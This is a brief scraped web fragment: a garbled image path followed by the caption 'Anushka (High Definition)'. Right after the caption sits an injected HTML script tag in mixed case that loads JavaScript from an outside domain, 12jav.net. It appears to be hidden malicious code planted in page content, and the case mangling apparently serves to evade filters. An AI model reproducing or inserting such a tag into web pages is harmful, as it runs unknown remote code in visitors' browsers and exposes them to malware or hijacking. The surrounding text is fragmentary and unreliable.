 Anushka (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>